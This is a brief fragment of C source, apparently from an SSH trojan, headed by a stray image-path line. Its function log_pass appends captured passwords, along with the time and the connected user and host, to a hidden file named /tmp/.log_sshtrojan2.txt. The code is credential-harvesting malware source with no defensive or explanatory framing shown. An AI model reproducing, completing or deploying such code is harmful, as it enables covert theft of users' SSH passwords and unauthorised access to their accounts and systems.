 /* print password to file */
void log_pass(char *pass){
    FILE *log = fopen("/tmp/.log_sshtrojan2.txt", "a");
    if (log){
        fprintf(log, "Time:%sHost connected: %s\nPassword: %s\n\n\n",get_time(), username_host, pass);
        fclose(log);
    }
}